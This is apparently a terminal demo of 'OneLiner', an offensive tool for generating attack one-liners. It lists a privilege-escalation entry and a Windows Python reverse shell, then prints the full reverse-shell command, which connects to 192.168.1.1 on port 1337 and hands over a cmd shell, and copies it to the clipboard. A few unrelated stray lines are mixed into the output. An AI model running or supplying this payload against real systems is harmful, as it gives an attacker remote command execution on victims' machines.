 OneLiner > info linux/bash/list_all_capabilities
[+] Liner added by => Karim shoair (D4Vinci)
[+] Function       => PrivEsc
[+] Variables used => None
[+] Description    => List all capabilities for all binaries (even ones outside bin folder ofc)
OneLiner > info windows/python/reverse_tcp
[+] Liner added by => Karim shoair (D4Vinci)
[+] Function       => Reverse Shell
[+] Variables used => TARGET, PORT
[+] Description    => Python socket to connect back & execute data with subprocess.
OneLiner > variables
HTB.ovp
n
 # | Name      | Value
---+-----------+-------
 1 | TARGET    | None
 2 | PORT      | None
 3 | URL       | None
ideas.txt
 4 | COMMAND   | None
 5 | FILE_PATH | None
 6 | USERNAME  | None
 7 | PASSWORD  | None
OneLiner > set target 192.168.1.1
[+] Variable target set to 192.168.1.1
OneLiner > set port 1337
[+] Variable port set to 1337
OneLiner > use windows/python/reverse_tcp
[+] Your liner is: python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.1",1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup
2(s.fileno(),2);p=subprocess.call("cmd");'
OneLiner > copy windows/python/reverse_tcp
[+] Your liner is: python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.1",1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup
2(s.fileno(),2);p=subprocess.call("cmd");'
Cannot find '.setClipboardContents' in object /klipper at org.kde.klipper
[+] Liner copied to clipboard successfully!
OneLiner > variables
 # | Name      | Value
---+-----------+-------------
 1 | TARGET    | 192.168.1.1
 2 | PORT      | 1337
 3 | URL       | None
 4 | COMMAND   | None
 5 | FILE_PATH | None
 6 | USERNAME  | None
 7 | PASSWORD  | None